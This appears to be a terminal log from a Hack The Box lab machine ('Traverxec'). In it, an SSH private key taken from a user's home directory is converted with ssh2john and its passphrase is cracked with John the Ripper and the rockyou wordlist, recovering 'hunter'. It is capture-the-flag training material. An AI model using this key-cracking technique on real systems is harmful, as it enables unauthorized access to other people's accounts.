 root@angussMoody:~/hackthebox/Traverxec-10.10.10.165/home/david/.ssh# python /usr/share/john/ssh2john.py id_rsa > david.txt
root@angussMoody:~/hackthebox/Traverxec-10.10.10.165/home/david/.ssh# ls
authorized_keys  david.txt  id_rsa  id_rsa.pub
root@angussMoody:~/hackthebox/Traverxec-10.10.10.165/home/david/.ssh# locate rockyou.txt
/usr/share/wordlists/rockyou.txt.gz
root@angussMoody:~/hackthebox/Traverxec-10.10.10.165/home/david/.ssh# john --wordlist='/usr/share/wordlists/rockyou.txt' david.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 6 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
hunter           (id_rsa)
1g 0:00:00:11 DONE (2020-01-17 12:09) 0.08665g/s 1242Kp/s 1242Kc/s 1242KC/s     1990..*7¡Vamos!
Session completed
root@angussMoody:~/hackthebox/Traverxec-10.10.10.165/home/david/.ssh#